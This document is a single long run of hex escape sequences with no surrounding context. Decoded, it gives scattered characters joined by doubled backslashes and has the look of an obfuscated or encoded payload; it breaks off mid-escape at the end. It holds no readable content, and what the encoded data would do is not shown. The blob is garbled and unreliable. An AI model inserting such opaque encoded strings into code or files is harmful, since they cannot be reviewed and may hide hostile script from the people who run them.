\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5